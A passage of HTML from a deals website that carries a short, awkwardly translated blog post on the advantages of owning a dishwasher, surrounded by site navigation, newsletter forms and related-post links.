													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="1493" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202011242029170877000000000000_vista-interna-lava-louca.jpg');" title="For you who are thinking about having a dishwasher">
			<h1>For you who are thinking about having a dishwasher</h1>
			<h2>Find out if it's worth it and its advantages!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">For you who are thinking about having a dishwasher</h1>
									<h2 class="post-subtitle">Find out if it's worth it and its advantages!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=For you who are thinking about having a dishwasher&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=For you who are thinking about having a dishwasher%20http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="1493">
							
								
								
								<div id="post-content">
								
									
										<p>I don&#39;t know about you, but I love to cook! I still have the audacity to affirm that cooking is a type of magic that we do with food, which can work very well or not.</p><p> <i>Anyway, when we finish a delicious meal, it is very annoying to look at that sink full of dishes and to know that it will not leave there alone.</i> </p><p><img src="https://cdn.dealsfor.life/GG202011242029490753000000000000_1634-ter-preguica-de-lavar-a-louca-e-um-dos-p-opengraph_1200-1.jpg"><br></p><p> And it is at this moment that we think of the long-awaited &quot;dishwasher&quot;. It is super common in other countries to have one at home and of course we wonder if it is worth having one of these.</p><p> Therefore, I have separated here some of the advantages over it to know whether we should invest in one or not. Come on?</p><p><br></p><h1> She handles the service for you</h1><p> Isn&#39;t it wonderful to know that all you have to do after a nice meal is put your dirty dishes in the dishwasher and rest or worry and do other things? </p><p><img src="https://cdn.dealsfor.life/GG202011242033570907000000000000_homem-serio-usando-maquina-de-lavar-louca-na-cozinha_13339-82620.jpg"><br></p><p> Well, if you usually have a lot of dishes, pots, cups and glass dishes to wash, ideally you should have a 12-dishwasher. It is the size necessary to meet this washing demand.</p><p> In addition to having program options for simpler or heavier washes.</p><p><br></p><h1> Hot water and a good detergent, want a smarter solution?</h1><p> With the water temperature high, your dishes will be very clean and after washing, they come out ready to be stored. In order to guarantee a 100% clean service, it is important to use products suitable for use in dishwashers. </p><p><img src="https://cdn.dealsfor.life/GG202011242050050527000000000000_close-up-de-pessoa-mao-por-lava-louca-tablete-sabao-em-detergente-lava-louca-caixa_138656-508.jpg"><br></p><p> There are powder, liquid or even tablet detergents that have been developed to be used exclusively in this type of machine.</p><p> Dishwashers have a system that pours out hot water and detergent so that this combination dilutes all the dirt without the need to scrub, as is done in a standard wash by one person.</p><p><br></p><h1> Some simple precautions to get the best result with your dishwasher</h1><p> Just as we have the habit of removing food scraps so as not to clog the sink, this is also true for your dishwasher. </p><p><img src="https://cdn.dealsfor.life/GG202011242030520621000000000000_lava25-1.jpg"><br></p><p> The way you place the dishes inside the machine will make all the difference, as you need enough space for both water and detergent to pass through them.</p><p> Some models allow you to remove the baskets for more space.</p><p> Another important detail is to pay attention to the most economical models that can even save more water than if your dishes were washed manually.</p><p> Impressive, isn&#39;t it?</p><p> How about taking advantage of Black Friday from <a href="https://www.amazon.com.br/s?k=lava+lou%C3%A7as&amp;__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;ref=nb_sb_noss_1" target="_blank">amazon.com</a> and investing in the idea of spending time in the kitchen, only if you are preparing a great meal or enjoying it with what you like? </p><p><img src="https://cdn.dealsfor.life/GG202011242049400449000000000000_b02c9a2a100ae4810de2650f846b1711.jpg"><br></p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2020-11-24</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601271020450343000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601271020450343000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5627">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5476">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5431">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5021">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110291534040712000000000000_geladeirainverse.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-inverse-refrigerator:-everything-you-need-to-know-discover-this-appliance-that-became-the-darling-of-the-kitchen"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-inverse-refrigerator:-everything-you-need-to-know-discover-this-appliance-that-became-the-darling-of-the-kitchen">Inverse refrigerator: everything you need to know!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-inverse-refrigerator:-everything-you-need-to-know-discover-this-appliance-that-became-the-darling-of-the-kitchen">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5006">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110282227000814000000000000_maquinadelavar.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-in-doubt-about-choosing-your-washing-machine-learn-more-about-available-models-and-their-advantages-in-this-comprehensive-guide"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-in-doubt-about-choosing-your-washing-machine-learn-more-about-available-models-and-their-advantages-in-this-comprehensive-guide">In doubt about choosing your washing machine?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-in-doubt-about-choosing-your-washing-machine-learn-more-about-available-models-and-their-advantages-in-this-comprehensive-guide">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4736">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110051322290002000000000000_paneladepressaoeletrica.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-electric-pressure-cookers-and-how-to-choose-the-ideal-model-for-your-kitchen"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-electric-pressure-cookers-and-how-to-choose-the-ideal-model-for-your-kitchen">Discover the 5 best electric pressure cookers</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-electric-pressure-cookers-and-how-to-choose-the-ideal-model-for-your-kitchen">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2020-11-24</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601271020450343000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202601271020450343000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Household appliances			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-inverse-refrigerator:-everything-you-need-to-know-discover-this-appliance-that-became-the-darling-of-the-kitchen">Inverse refrigerator: everything you need to know!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-in-doubt-about-choosing-your-washing-machine-learn-more-about-available-models-and-their-advantages-in-this-comprehensive-guide">In doubt about choosing your washing machine?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-electric-pressure-cookers-and-how-to-choose-the-ideal-model-for-your-kitchen">Discover the 5 best electric pressure cookers</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-pets active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
